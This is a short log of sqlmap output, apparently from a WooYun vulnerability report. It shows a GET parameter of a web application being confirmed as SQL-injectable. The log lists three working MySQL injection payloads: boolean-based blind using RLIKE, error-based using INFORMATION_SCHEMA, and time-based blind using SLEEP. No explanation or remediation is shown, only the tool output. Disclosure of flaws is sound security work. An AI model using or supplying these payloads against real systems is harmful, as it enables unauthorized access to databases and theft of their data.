 [23:28:07] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 594 HTTP(s) requests:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: aid=1&amp;mid=5' RLIKE (SELECT (CASE WHEN (8190=8190) THEN 0x3126616d703b6d69643d35 ELSE 0x28 END)) AND 'tMKh'='tMKh
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: aid=1&amp;mid=5' AND (SELECT 3799 FROM(SELECT COUNT(*),CONCAT(0x7176766271,(SELECT (ELT(3799=3799,1))),0x7178717871,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'FANS'='FANS
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: aid=1&amp;mid=5' OR SLEEP(5) AND 'XMom'='XMom
---
www.wooyun.org